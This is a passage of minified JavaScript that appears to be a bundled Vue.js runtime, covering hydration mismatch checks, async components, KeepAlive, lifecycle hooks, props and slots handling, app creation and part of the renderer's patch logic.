`&&(y.tagName==="PRE"||y.tagName==="TEXTAREA")&&(x=x.slice(1)),y.textContent!==x&&(vo(y,0)||ns(),y.textContent=g.children)}if(D){if($||!M||G&48){const x=y.tagName.includes("-");for(const j in D)($&&(j.endsWith("value")||j==="indeterminate")||qi(j)&&!ms(j)||j[0]==="."||x)&&r(y,j,null,D[j],void 0,m)}else if(D.onClick)r(y,"onClick",null,D.onClick,void 0,m);else if(G&4&&Hn(D.style))for(const x in D.style)D.style[x]}let Z;(Z=D&&D.onVnodeBeforeMount)&&Ft(Z,m,g),Y&&wn(g,null,m,"beforeMount"),((Z=D&&D.onVnodeMounted)||Y||V)&&hm(()=>{Z&&Ft(Z,m,g),V&&L.enter(y),Y&&wn(g,null,m,"mounted")},T)}return y.nextSibling},f=(y,g,m,T,k,M,N)=>{N=N||!!g.dynamicChildren;const D=g.children,G=D.length;for(let B=0;B<G;B++){const Y=N?D[B]:D[B]=Kt(D[B]),L=Y.type===Dr;y?(L&&!N&&B+1<G&&Kt(D[B+1]).type===Dr&&(c(s(y.data.slice(Y.children.length)),m,i(y)),y.data=Y.children),y=p(y,Y,T,k,M,N)):L&&!Y.children?c(Y.el=s(""),m):(vo(m,1)||ns(),n(null,Y,m,null,T,k,yo(m),M))}return y},_=(y,g,m,T,k,M)=>{const{slotScopeIds:N}=g;N&&(k=k?k.concat(N):N);const D=o(y),G=f(i(y),g,D,m,T,k,M);return G&&us(G)&&G.data==="]"?i(g.anchor=G):(ns(),c(g.anchor=l("]"),D,G),G)},E=(y,g,m,T,k,M)=>{if(vo(y.parentElement,1)||ns(),g.el=null,M){const G=b(y);for(;;){const B=i(y);if(B&&B!==G)a(B);else break}}const N=i(y),D=o(y);return a(y),n(null,g,D,N,m,T,yo(D),k),m&&(m.vnode.el=g.el,Ma(m,g.el)),N},b=(y,g="[",m="]")=>{let T=0;for(;y;)if(y=i(y),y&&us(y)&&(y.data===g&&T++,y.data===m)){if(T===0)return i(y);T--}return y},I=(y,g,m)=>{const T=g.parentNode;T&&T.replaceChild(y,g);let k=m;for(;k;)k.vnode.el===g&&(k.vnode.el=k.subTree.el=y),k=k.parent},w=y=>y.nodeType===1&&y.tagName==="TEMPLATE";return[u,p]}const pd="data-allow-mismatch",s_={0:"text",1:"children",2:"class",3:"style",4:"attribute"};function vo(e,t){if(t===0||t===1)for(;e&&!e.hasAttribute(pd);)e=e.parentElement;const n=e&&e.getAttribute(pd);if(n==null)return!1;if(n==="")return!0;{const r=n.split(",");return t===0&&r.includes("children")?!0:r.includes(s_[t])}}Ca().requestIdleCallback;Ca().cancelIdleCallback;function i_(e,t){if(us(e)&&e.data==="["){let n=1,r=e.nextSibling;for(;r;){if(r.nodeType===1){if(t(r)===!1)break}else if(us(r))if(r.data==="]"){if(--n===0)break}else r.data==="["&&n++;r=r.nextSibling}}else t(e)}const dr=e=>!!e.type.__asyncLoader;function o_(e){Re(e)&&(e={loader:e});const{loader:t,loadingComponent:n,errorComponent:r,delay:s=200,hydrate:i,timeout:o,suspensible:a=!0,onError:c}=e;let l=null,u,p=0;const h=()=>(p++,l=null,f()),f=()=>{let _;return l||(_=l=t().catch(E=>{if(E=E instanceof Error?E:new Error(String(E)),c)return new Promise((b,I)=>{c(E,()=>b(h()),()=>I(E),p+1)});throw E}).then(E=>_!==l&&l?l:(E&&(E.__esModule||E[Symbol.toStringTag]==="Module")&&(E=E.default),u=E,E)))};return Vt({name:"AsyncComponentWrapper",__asyncLoader:f,__asyncHydrate(_,E,b){let I=!1;(E.bu||(E.bu=[])).push(()=>I=!0);const w=()=>{I||b()},y=i?()=>{const g=i(w,m=>i_(_,m));g&&(E.bum||(E.bum=[])).push(g)}:w;u?y():f().then(()=>!E.isUnmounted&&y())},get __asyncResolved(){return u},setup(){const _=Ct;if(gl(_),u)return()=>wc(u,_);const E=y=>{l=null,Bs(y,_,13,!r)};if(a&&_.suspense||As)return f().then(y=>()=>wc(y,_)).catch(y=>(E(y),()=>r?nt(r,{error:y}):null));const b=Pt(!1),I=Pt(),w=Pt(!!s);return s&&setTimeout(()=>{w.value=!1},s),o!=null&&setTimeout(()=>{if(!b.value&&!I.value){const y=new Error(`Async component timed out after ${o}ms.`);E(y),I.value=y}},o),f().then(()=>{b.value=!0,_.parent&&Gi(_.parent.vnode)&&_.parent.update()}).catch(y=>{E(y),I.value=y}),()=>{if(b.value&&u)return wc(u,_);if(I.value&&r)return nt(r,{error:I.value});if(n&&!w.value)return nt(n)}}})}function wc(e,t){const{ref:n,props:r,children:s,ce:i}=t.vnode,o=nt(e,r,s);return o.ref=n,o.ce=i,delete t.vnode.ce,o}const Gi=e=>e.type.__isKeepAlive,a_={name:"KeepAlive",__isKeepAlive:!0,props:{include:[String,RegExp,Array],exclude:[String,RegExp,Array],max:[String,Number]},setup(e,{slots:t}){const n=An(),r=n.ctx;if(!r.renderer)return()=>{const w=t.default&&t.default();return w&&w.length===1?w[0]:w};const s=new Map,i=new Set;let o=null;const a=n.suspense,{renderer:{p:c,m:l,um:u,o:{createElement:p}}}=r,h=p("div");r.activate=(w,y,g,m,T)=>{const k=w.component;l(w,y,g,0,a),c(k.vnode,w,y,g,k,a,m,w.slotScopeIds,T),_t(()=>{k.isDeactivated=!1,k.a&&gs(k.a);const M=w.props&&w.props.onVnodeMounted;M&&Ft(M,k.parent,w)},a)},r.deactivate=w=>{const y=w.component;Ko(y.m),Ko(y.a),l(w,h,null,1,a),_t(()=>{y.da&&gs(y.da);const g=w.props&&w.props.onVnodeUnmounted;g&&Ft(g,y.parent,w),y.isDeactivated=!0},a)};function f(w){Sc(w),u(w,n,a,!0)}function _(w){s.forEach((y,g)=>{const m=bu(y.type);m&&!w(m)&&E(g)})}function E(w){const y=s.get(w);y&&(!o||!un(y,o))?f(y):o&&Sc(o),s.delete(w),i.delete(w)}Lr(()=>[e.include,e.exclude],([w,y])=>{w&&_(g=>ri(w,g)),y&&_(g=>!ri(y,g))},{flush:"post",deep:!0});let b=null;const I=()=>{b!=null&&(Jo(n.subTree.type)?_t(()=>{s.set(b,_o(n.subTree))},n.subTree.suspense):s.set(b,_o(n.subTree)))};return Pa(I),Up(I),Fs(()=>{s.forEach(w=>{const{subTree:y,suspense:g}=n,m=_o(y);if(w.type===m.type&&w.key===m.key){Sc(m);const T=m.component.da;T&&_t(T,g);return}f(w)})}),()=>{if(b=null,!t.default)return o=null;const w=t.default(),y=w[0];if(w.length>1)return o=null,w;if(!zr(y)||!(y.shapeFlag&4)&&!(y.shapeFlag&128))return o=null,y;let g=_o(y);if(g.type===gt)return o=null,g;const m=g.type,T=bu(dr(g)?g.type.__asyncResolved||{}:m),{include:k,exclude:M,max:N}=e;if(k&&(!T||!ri(k,T))||M&&T&&ri(M,T))return g.shapeFlag&=-257,o=g,y;const D=g.key==null?m:g.key,G=s.get(D);return g.el&&(g=Jn(g),y.shapeFlag&128&&(y.ssContent=g)),b=D,G?(g.el=G.el,g.component=G.component,g.transition&&Os(g,g.transition),g.shapeFlag|=512,i.delete(D),i.add(D)):(i.add(D),N&&i.size>parseInt(N,10)&&E(i.values().next().value)),g.shapeFlag|=256,o=g,Jo(y.type)?y:g}}},c_=a_;function ri(e,t){return Te(e)?e.some(n=>ri(n,t)):it(e)?e.split(",").includes(t):cv(e)?(e.lastIndex=0,e.test(t)):!1}function Zp(e,t){Fp(e,"a",t)}function Bp(e,t){Fp(e,"da",t)}function Fp(e,t,n=Ct){const r=e.__wdc||(e.__wdc=()=>{let s=n;for(;s;){if(s.isDeactivated)return;s=s.parent}return e()});if(ka(t,r,n),n){let s=n.parent;for(;s&&s.parent;)Gi(s.parent.vnode)&&u_(r,t,n,s),s=s.parent}}function u_(e,t,n,r){const s=ka(t,e,r,!0);Hp(()=>{nl(r[t],s)},n)}function Sc(e){e.shapeFlag&=-257,e.shapeFlag&=-513}function _o(e){return e.shapeFlag&128?e.ssContent:e}function ka(e,t,n=Ct,r=!1){if(n){const s=n[e]||(n[e]=[]),i=t.__weh||(t.__weh=(...o)=>{Wn();const a=qr(n),c=gn(t,n,e,o);return a(),Gn(),c});return r?s.unshift(i):s.push(i),i}}const Qn=e=>(t,n=Ct)=>{(!As||e==="sp")&&ka(e,(...r)=>t(...r),n)},l_=Qn("bm"),Pa=Qn("m"),d_=Qn("bu"),Up=Qn("u"),Fs=Qn("bum"),Hp=Qn("um"),f_=Qn("sp"),h_=Qn("rtg"),p_=Qn("rtc");function zp(e,t=Ct){ka("ec",e,t)}const qp="components";function md(e,t){return Gp(qp,e,!0,t)||e}const Wp=Symbol.for("v-ndc");function Ra(e){return it(e)?Gp(qp,e,!1)||e:e||Wp}function Gp(e,t,n=!0,r=!1){const s=Ot||Ct;if(s){const i=s.type;{const a=bu(i,!1);if(a&&(a===t||a===nn(t)||a===Ta(nn(t))))return i}const o=gd(s[e]||i[e],t)||gd(s.appContext[e],t);return!o&&r?i:o}}function gd(e,t){return e&&(e[t]||e[nn(t)]||e[Ta(nn(t))])}function sx(e,t,n,r){let s;const i=n,o=Te(e);if(o||it(e)){const a=o&&Hn(e);let c=!1,l=!1;a&&(c=!en(e),l=Kn(e),e=Aa(e)),s=new Array(e.length);for(let u=0,p=e.length;u<p;u++)s[u]=t(c?l?Fo(It(e[u])):It(e[u]):e[u],u,void 0,i)}else if(typeof e=="number"){s=new Array(e);for(let a=0;a<e;a++)s[a]=t(a+1,a,void 0,i)}else if(et(e))if(e[Symbol.iterator])s=Array.from(e,(a,c)=>t(a,c,void 0,i));else{const a=Object.keys(e);s=new Array(a.length);for(let c=0,l=a.length;c<l;c++){const u=a[c];s[c]=t(e[u],u,c,i)}}else s=[];return s}function Ki(e,t,n={},r,s){if(Ot.ce||Ot.parent&&dr(Ot.parent)&&Ot.parent.ce){const l=Object.keys(n).length>0;return mt(),Tt(kt,null,[nt("slot",n,r&&r())],l?-2:64)}let i=e[t];i&&i._c&&(i._d=!1),mt();const o=i&&Kp(i(n)),a=n.key||o&&o.key,c=Tt(kt,{key:(a&&!mn(a)?a:`_${t}`)+(!o&&r?"_fb":"")},o||(r?r():[]),o&&e._===1?64:-2);return!s&&c.scopeId&&(c.slotScopeIds=[c.scopeId+"-s"]),i&&i._c&&(i._d=!0),c}function Kp(e){return e.some(t=>zr(t)?!(t.type===gt||t.type===kt&&!Kp(t.children)):!0)?e:null}const fu=e=>e?_m(e)?ja(e):fu(e.parent):null,mi=wt(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>fu(e.parent),$root:e=>fu(e.root),$host:e=>e.ce,$emit:e=>e.emit,$options:e=>Yp(e),$forceUpdate:e=>e.f||(e.f=()=>{ml(e.update)}),$nextTick:e=>e.n||(e.n=mr.bind(e.proxy)),$watch:e=>L_.bind(e)}),Ic=(e,t)=>e!==tt&&!e.__isScriptSetup&&Xe(e,t),m_={get({_:e},t){if(t==="__v_skip")return!0;const{ctx:n,setupState:r,data:s,props:i,accessCache:o,type:a,appContext:c}=e;let l;if(t[0]!=="$"){const f=o[t];if(f!==void 0)switch(f){case 1:return r[t];case 2:return s[t];case 4:return n[t];case 3:return i[t]}else{if(Ic(r,t))return o[t]=1,r[t];if(s!==tt&&Xe(s,t))return o[t]=2,s[t];if((l=e.propsOptions[0])&&Xe(l,t))return o[t]=3,i[t];if(n!==tt&&Xe(n,t))return o[t]=4,n[t];hu&&(o[t]=0)}}const u=mi[t];let p,h;if(u)return t==="$attrs"&&At(e.attrs,"get",""),u(e);if((p=a.__cssModules)&&(p=p[t]))return p;if(n!==tt&&Xe(n,t))return o[t]=4,n[t];if(h=c.config.globalProperties,Xe(h,t))return h[t]},set({_:e},t,n){const{data:r,setupState:s,ctx:i}=e;return Ic(s,t)?(s[t]=n,!0):r!==tt&&Xe(r,t)?(r[t]=n,!0):Xe(e.props,t)||t[0]==="$"&&t.slice(1)in e?!1:(i[t]=n,!0)},has({_:{data:e,setupState:t,accessCache:n,ctx:r,appContext:s,propsOptions:i,type:o}},a){let c,l;return!!(n[a]||e!==tt&&a[0]!=="$"&&Xe(e,a)||Ic(t,a)||(c=i[0])&&Xe(c,a)||Xe(r,a)||Xe(mi,a)||Xe(s.config.globalProperties,a)||(l=o.__cssModules)&&l[a])},defineProperty(e,t,n){return n.get!=null?e._.accessCache[t]=0:Xe(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}};function ix(){return g_().attrs}function g_(e){const t=An();return t.setupContext||(t.setupContext=Em(t))}function yd(e){return Te(e)?e.reduce((t,n)=>(t[n]=null,t),{}):e}function ox(e){const t=An();let n=e();return vu(),rl(n)&&(n=n.catch(r=>{throw qr(t),r})),[n,()=>qr(t)]}let hu=!0;function y_(e){const t=Yp(e),n=e.proxy,r=e.ctx;hu=!1,t.beforeCreate&&vd(t.beforeCreate,e,"bc");const{data:s,computed:i,methods:o,watch:a,provide:c,inject:l,created:u,beforeMount:p,mounted:h,beforeUpdate:f,updated:_,activated:E,deactivated:b,beforeDestroy:I,beforeUnmount:w,destroyed:y,unmounted:g,render:m,renderTracked:T,renderTriggered:k,errorCaptured:M,serverPrefetch:N,expose:D,inheritAttrs:G,components:B,directives:Y,filters:L}=t;if(l&&v_(l,r,null),o)for(const Z in o){const x=o[Z];Re(x)&&(r[Z]=x.bind(n))}if(s){const Z=s.call(n,n);et(Z)&&(e.data=Xn(Z))}if(hu=!0,i)for(const Z in i){const x=i[Z],j=Re(x)?x.bind(n,n):Re(x.get)?x.get.bind(n,n):Tn,ne=!Re(x)&&Re(x.set)?x.set.bind(n):Tn,pe=ze({get:j,set:ne});Object.defineProperty(r,Z,{enumerable:!0,configurable:!0,get:()=>pe.value,set:Ee=>pe.value=Ee})}if(a)for(const Z in a)Jp(a[Z],r,n,Z);if(c){const Z=Re(c)?c.call(n):c;Reflect.ownKeys(Z).forEach(x=>{fr(x,Z[x])})}u&&vd(u,e,"c");function V(Z,x){Te(x)?x.forEach(j=>Z(j.bind(n))):x&&Z(x.bind(n))}if(V(l_,p),V(Pa,h),V(d_,f),V(Up,_),V(Zp,E),V(Bp,b),V(zp,M),V(p_,T),V(h_,k),V(Fs,w),V(Hp,g),V(f_,N),Te(D))if(D.length){const Z=e.exposed||(e.exposed={});D.forEach(x=>{Object.defineProperty(Z,x,{get:()=>n[x],set:j=>n[x]=j,enumerable:!0})})}else e.exposed||(e.exposed={});m&&e.render===Tn&&(e.render=m),G!=null&&(e.inheritAttrs=G),B&&(e.components=B),Y&&(e.directives=Y),N&&gl(e)}function v_(e,t,n=Tn){Te(e)&&(e=pu(e));for(const r in e){const s=e[r];let i;et(s)?"default"in s?i=Et(s.from||r,s.default,!0):i=Et(s.from||r):i=Et(s),at(i)?Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>i.value,set:o=>i.value=o}):t[r]=i}}function vd(e,t,n){gn(Te(e)?e.map(r=>r.bind(t.proxy)):e.bind(t.proxy),t,n)}function Jp(e,t,n,r){let s=r.includes(".")?lm(n,r):()=>n[r];if(it(e)){const i=t[e];Re(i)&&Lr(s,i)}else if(Re(e))Lr(s,e.bind(n));else if(et(e))if(Te(e))e.forEach(i=>Jp(i,t,n,r));else{const i=Re(e.handler)?e.handler.bind(n):t[e.handler];Re(i)&&Lr(s,i,e)}}function Yp(e){const t=e.type,{mixins:n,extends:r}=t,{mixins:s,optionsCache:i,config:{optionMergeStrategies:o}}=e.appContext,a=i.get(t);let c;return a?c=a:!s.length&&!n&&!r?c=t:(c={},s.length&&s.forEach(l=>Go(c,l,o,!0)),Go(c,t,o)),et(t)&&i.set(t,c),c}function Go(e,t,n,r=!1){const{mixins:s,extends:i}=t;i&&Go(e,i,n,!0),s&&s.forEach(o=>Go(e,o,n,!0));for(const o in t)if(!(r&&o==="expose")){const a=__[o]||n&&n[o];e[o]=a?a(e[o],t[o]):t[o]}return e}const __={data:_d,props:bd,emits:bd,methods:si,computed:si,beforeCreate:Mt,created:Mt,beforeMount:Mt,mounted:Mt,beforeUpdate:Mt,updated:Mt,beforeDestroy:Mt,beforeUnmount:Mt,destroyed:Mt,unmounted:Mt,activated:Mt,deactivated:Mt,errorCaptured:Mt,serverPrefetch:Mt,components:si,directives:si,watch:E_,provide:_d,inject:b_};function _d(e,t){return t?e?function(){return wt(Re(e)?e.call(this,this):e,Re(t)?t.call(this,this):t)}:t:e}function b_(e,t){return si(pu(e),pu(t))}function pu(e){if(Te(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function Mt(e,t){return e?[...new Set([].concat(e,t))]:t}function si(e,t){return e?wt(Object.create(null),e,t):t}function bd(e,t){return e?Te(e)&&Te(t)?[...new Set([...e,...t])]:wt(Object.create(null),yd(e),yd(t??{})):t}function E_(e,t){if(!e)return t;if(!t)return e;const n=wt(Object.create(null),e);for(const r in t)n[r]=Mt(e[r],t[r]);return n}function Xp(){return{app:null,config:{isNativeTag:Xh,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let w_=0;function S_(e,t){return function(r,s=null){Re(r)||(r=wt({},r)),s!=null&&!et(s)&&(s=null);const i=Xp(),o=new WeakSet,a=[];let c=!1;const l=i.app={_uid:w_++,_component:r,_props:s,_container:null,_context:i,_instance:null,version:ob,get config(){return i.config},set config(u){},use(u,...p){return o.has(u)||(u&&Re(u.install)?(o.add(u),u.install(l,...p)):Re(u)&&(o.add(u),u(l,...p))),l},mixin(u){return i.mixins.includes(u)||i.mixins.push(u),l},component(u,p){return p?(i.components[u]=p,l):i.components[u]},directive(u,p){return p?(i.directives[u]=p,l):i.directives[u]},mount(u,p,h){if(!c){const f=l._ceVNode||nt(r,s);return f.appContext=i,h===!0?h="svg":h===!1&&(h=void 0),p&&t?t(f,u):e(f,u,h),c=!0,l._container=u,u.__vue_app__=l,ja(f.component)}},onUnmount(u){a.push(u)},unmount(){c&&(gn(a,l._instance,16),e(null,l._container),delete l._container.__vue_app__)},provide(u,p){return i.provides[u]=p,l},runWithContext(u){const p=jr;jr=l;try{return u()}finally{jr=p}}};return l}}let jr=null;function fr(e,t){if(Ct){let n=Ct.provides;const r=Ct.parent&&Ct.parent.provides;r===n&&(n=Ct.provides=Object.create(r)),n[e]=t}}function Et(e,t,n=!1){const r=An();if(r||jr){let s=jr?jr._context.provides:r?r.parent==null||r.ce?r.vnode.appContext&&r.vnode.appContext.provides:r.parent.provides:void 0;if(s&&e in s)return s[e];if(arguments.length>1)return n&&Re(t)?t.call(r&&r.proxy):t}}function Us(){return!!(An()||jr)}const Qp={},em=()=>Object.create(Qp),tm=e=>Object.getPrototypeOf(e)===Qp;function I_(e,t,n,r=!1){const s={},i=em();e.propsDefaults=Object.create(null),nm(e,t,s,i);for(const o in e.propsOptions[0])o in s||(s[o]=void 0);n?e.props=r?s:Sn(s):e.type.props?e.props=s:e.props=i,e.attrs=i}function T_(e,t,n,r){const{props:s,attrs:i,vnode:{patchFlag:o}}=e,a=Ke(s),[c]=e.propsOptions;let l=!1;if((r||o>0)&&!(o&16)){if(o&8){const u=e.vnode.dynamicProps;for(let p=0;p<u.length;p++){let h=u[p];if(Na(e.emitsOptions,h))continue;const f=t[h];if(c)if(Xe(i,h))f!==i[h]&&(i[h]=f,l=!0);else{const _=nn(h);s[_]=mu(c,a,_,f,e,!1)}else f!==i[h]&&(i[h]=f,l=!0)}}}else{nm(e,t,s,i)&&(l=!0);let u;for(const p in a)(!t||!Xe(t,p)&&((u=Er(p))===p||!Xe(t,u)))&&(c?n&&(n[p]!==void 0||n[u]!==void 0)&&(s[p]=mu(c,a,p,void 0,e,!0)):delete s[p]);if(i!==a)for(const p in i)(!t||!Xe(t,p))&&(delete i[p],l=!0)}l&&Vn(e.attrs,"set","")}function nm(e,t,n,r){const[s,i]=e.propsOptions;let o=!1,a;if(t)for(let c in t){if(ms(c))continue;const l=t[c];let u;s&&Xe(s,u=nn(c))?!i||!i.includes(u)?n[u]=l:(a||(a={}))[u]=l:Na(e.emitsOptions,c)||(!(c in r)||l!==r[c])&&(r[c]=l,o=!0)}if(i){const c=Ke(n),l=a||tt;for(let u=0;u<i.length;u++){const p=i[u];n[p]=mu(s,c,p,l[p],e,!Xe(l,p))}}return o}function mu(e,t,n,r,s,i){const o=e[n];if(o!=null){const a=Xe(o,"default");if(a&&r===void 0){const c=o.default;if(o.type!==Function&&!o.skipFactory&&Re(c)){const{propsDefaults:l}=s;if(n in l)r=l[n];else{const u=qr(s);r=l[n]=c.call(null,t),u()}}else r=c;s.ce&&s.ce._setProp(n,r)}o[0]&&(i&&!a?r=!1:o[1]&&(r===""||r===Er(n))&&(r=!0))}return r}const C_=new WeakMap;function rm(e,t,n=!1){const r=n?C_:t.propsCache,s=r.get(e);if(s)return s;const i=e.props,o={},a=[];let c=!1;if(!Re(e)){const u=p=>{c=!0;const[h,f]=rm(p,t,!0);wt(o,h),f&&a.push(...f)};!n&&t.mixins.length&&t.mixins.forEach(u),e.extends&&u(e.extends),e.mixins&&e.mixins.forEach(u)}if(!i&&!c)return et(e)&&r.set(e,hs),hs;if(Te(i))for(let u=0;u<i.length;u++){const p=nn(i[u]);Ed(p)&&(o[p]=tt)}else if(i)for(const u in i){const p=nn(u);if(Ed(p)){const h=i[u],f=o[p]=Te(h)||Re(h)?{type:h}:wt({},h),_=f.type;let E=!1,b=!0;if(Te(_))for(let I=0;I<_.length;++I){const w=_[I],y=Re(w)&&w.name;if(y==="Boolean"){E=!0;break}else y==="String"&&(b=!1)}else E=Re(_)&&_.name==="Boolean";f[0]=E,f[1]=b,(E||Xe(f,"default"))&&a.push(p)}}const l=[o,a];return et(e)&&r.set(e,l),l}function Ed(e){return e[0]!=="$"&&!ms(e)}const yl=e=>e==="_"||e==="_ctx"||e==="$stable",vl=e=>Te(e)?e.map(Kt):[Kt(e)],O_=(e,t,n)=>{if(t._n)return t;const r=Ut((...s)=>vl(t(...s)),n);return r._c=!1,r},sm=(e,t,n)=>{const r=e._ctx;for(const s in e){if(yl(s))continue;const i=e[s];if(Re(i))t[s]=O_(s,i,r);else if(i!=null){const o=vl(i);t[s]=()=>o}}},im=(e,t)=>{const n=vl(t);e.slots.default=()=>n},om=(e,t,n)=>{for(const r in t)(n||!yl(r))&&(e[r]=t[r])},x_=(e,t,n)=>{const r=e.slots=em();if(e.vnode.shapeFlag&32){const s=t._;s?(om(r,t,n),n&&tp(r,"_",s,!0)):sm(t,r)}else t&&im(e,t)},A_=(e,t,n)=>{const{vnode:r,slots:s}=e;let i=!0,o=tt;if(r.shapeFlag&32){const a=t._;a?n&&a===1?i=!1:om(s,t,n):(i=!t.$stable,sm(t,s)),o=t}else t&&(im(e,t),o={default:1});if(i)for(const a in s)!yl(a)&&o[a]==null&&delete s[a]},_t=hm;function k_(e){return am(e)}function P_(e){return am(e,r_)}function am(e,t){const n=Ca();n.__VUE__=!0;const{insert:r,remove:s,patchProp:i,createElement:o,createText:a,createComment:c,setText:l,setElementText:u,parentNode:p,nextSibling:h,setScopeId:f=Tn,insertStaticContent:_}=e,E=(C,A,U,Q=null,q=null,ee=null,ue=void 0,ae=null,X=!!A.dynamicChildren)=>{if(C===A)return;C&&!un(C,A)&&(Q=F(C),Ee(C,q,ee,!0),C=null),A.patchFlag===-2&&(X=!1,A.dynamicChildren=null);const{type:te,ref:we,shapeFlag:de}=A;switch(te){case Dr:b(C,A,U,Q);break;case gt:I(C,A,U,Q);break;case gi:C==null&&w(A,U,Q,ue);break;case kt:B(C,A,U,Q,q,ee,ue,ae,X);break;default:de&1?m(C,A,U,Q,q,ee,ue,ae,X):de&6?Y(C,A,U,Q,q,ee,ue,ae,X):(de&64||de&128)&&te.process(C,A,U,Q,q,ee,ue,ae,X,he)}we!=null&&q?vs(we,C&&C.ref,ee,A||C,!A):we==null&&C&&C.ref!=null&&vs(C.ref,null,ee,C,!0)},b=(C,A,U,Q)=>{if(C==null)r(A.el=a(A.children),U,Q);else{const q=A.el=C.el;A.children!==C.children&&l(q,A.children)}},I=(C,A,U,Q)=>{C==null?r(A.el=c(A.children||""),U,Q):A.el=C.el},w=(C,A,U,Q)=>{[C.el,C.anchor]=_(C.children,A,U,Q,C.el,C.anchor)},y=({el:C,anchor:A},U,Q)=>{let q;for(;C&&C!==A;)q=h(C),r(C,U,Q),C=q;r(A,U,Q)},g=({el:C,anchor:A})=>{let U;for(;C&&C!==A;)U=h(C),s(C),C=U;s(A)},m=(C,A,U,Q,q,ee,ue,ae,X)=>{A.type==="svg"?ue="svg":A.type==="math"&&(ue="mathml"),C==null?T(A,U,Q,q,ee,ue,ae,X):N(C,A,q,ee,ue,ae,X)},T=(C,A,U,Q,q,ee,ue,ae)=>{let X,te;const{props:we,shapeFlag:de,transition:ve,dirs:xe}=C;if(X=C.el=o(C.type,ee,we&&we.is,we),de&8?u(X,C.children):de&16&&M(C.children,X,null,Q,q,Tc(C,ee),ue,ae),xe&&wn(C,null,Q,"created"),k(X,C,C.scopeId,ue,Q),we){for(const Fe in we)Fe!=="value"&&!ms(Fe)&&i(X,Fe,null,we[Fe],ee,Q);"value"in we&&i(X,"value",null,we.value,ee),(te=we.onVnodeBeforeMount)&&Ft(te,Q,C)}xe&&wn(C,null,Q,"beforeMount");const De=cm(q,ve);De&&ve.beforeEnter(X),r(X,A,U),((te=we&&we.onVnodeMounted)||De||xe)&&_t(()=>{te&&Ft(te,Q,C),De&&ve.enter(X),xe&&wn(C,null,Q,"mounted")},q)},k=(C,A,U,Q,q)=>{if(U&&f(C,U),Q)for(let ee=0;ee<Q.length;ee++)f(C,Q[ee]);if(q){let ee=q.subTree;if(A===ee||Jo(ee.type)&&(ee.ssContent===A||ee.ssFallback===A)){const ue=q.vnode;k(C,ue,ue.scopeId,ue.slotScopeIds,q.parent)}}},M=(C,A,U,Q,q,ee,ue,ae,X=0)=>{for(let te=X;te<C.length;te++){const we=C[te]=ae?sr(C[te]):Kt(C[te]);E(null,we,A,U,Q,q,ee,ue,ae)}},N=(C,A,U,Q,q,ee,ue)=>{const ae=A.el=C.el;let{patchFlag:X,dynamicChildren:te,dirs:we}=A;X|=C.patchFlag&16;const de=C.props||tt,ve=A.props||tt;let xe;if(U&&Sr(U,!1),(xe=ve.onVnodeBeforeUpdate)&&Ft(xe,U,A,C),we&&wn(A,C,U,"beforeUpdate"),U&&Sr(U,!0),(de.innerHTML&&ve.innerHTML==null||de.textContent&&ve.textContent==null)&&u(ae,""),te?D(C.dynamicChildren,te,ae,U,Q,Tc(A,q),ee):ue||x(C,A,ae,null,U,Q,Tc(A,q),ee,!1),X>0){if(X&16)G(ae,de,ve,U,q);else if(X&2&&de.class!==ve.class&&i(ae,"class",null,ve.class,q),X&4&&i(ae,"style",de.style,ve.style,q),X&8){const De=A.dynamicProps;for(let Fe=0;Fe<De.length;Fe++){const Ze=De[Fe],st=de[Ze],ot=ve[Ze];(ot!==st||Ze==="value")&&i(ae,Ze,st,ot,q,U)}}X&1&&C.children!==A.children&&u(ae,A.children)}else!ue&&te==null&&G(ae,de,ve,U,q);((xe=ve.onVnodeUpdated)||we)&&_t(()=>{xe&&Ft(xe,U,A,C),we&&wn(A,C,U,"updated")},Q)},D=(C,A,U,Q,q,ee,ue)=>{for(let ae=0;ae<A.length;ae++){const X=C[ae],te=A[ae],we=X.el&&(X.type===kt||!un(X,te)||X.shapeFlag&198)?p(X.el):U;E(X,te,we,null,Q,q,ee,ue,!0)}},G=(C,A,U,Q,q)=>{if(A!==U){if(A!==tt)for(const ee in A)!ms(ee)&&!(ee in U)&&i(C,ee,A[ee],null,q,Q);for(const ee in U){if(ms(ee))continue;const ue=U[ee],ae=A[ee];ue!==ae&&ee!=="value"&&i(C,ee,ae,ue,q,Q)}"value"in U&&i(C,"value",A.value,U.value,q)}},B=(C,A,U,Q,q,ee,ue,ae,X)=>{const te=A.el=C?C.el:a(""),we=A.anchor=C?C.anchor:a("");let{patchFlag:de,dynamicChildren:ve,slotScopeIds:xe}=A;xe&&(ae=ae?ae.concat(xe):xe),C==null?(r(te,U,Q),r(we,U,Q),M(A.children||[],U,we,q,ee,ue,ae,X)):de>0&&de&64&&ve&&C.dynamicChildren?(D(C.dynamicChildren,ve,U,q,ee,ue,ae),(A.key!=null||q&&A===q.subTree)&&_l(C,A,!0)):x(C,A,U,we,q,ee,ue,ae,X)},Y=(C,A,U,Q,q,ee,ue,ae,X)=>{A.slotScopeIds=ae,C==null?A.shapeFlag&512?q.ctx.activate(A,U,Q,ue,X):L(A,U,Q,q,ee,ue,X):$(C,A,X)},L=(C,A,U,Q,q,ee,ue)=>{const ae=C.component=tb(C,Q,q);if(Gi(C)&&(ae.ctx.renderer=he),nb(ae,!1,ue),ae.asyncDep){if(q&&q.registerDep(ae,V,ue),!C.el){const X=ae.subTree=nt(gt);I(null,X,A,U),C.placeholder=X.el}}else V(ae,C,A,U,q,ee,ue)},$=(C,A,U)=>{const Q=A.component=C.component;if(U_(C,A,U))if(Q.asyncDep&&!Q.asyncResolved){Z(Q,A,U);return}else Q.next=A,Q.update();else A.el=C.el,Q.vnode=A},V=(C,A,U,Q,q,ee,ue)=>{const ae=()=>{if(C.isMounted){let{next:de,bu:ve,u:xe,parent:De,vnode:Fe}=C;{const ht=um(C);if(ht){de&&(de.el=Fe.el,Z(C,de,ue)),ht.asyncDep.then(()=>{C.isUnmounted||ae()});return}}let 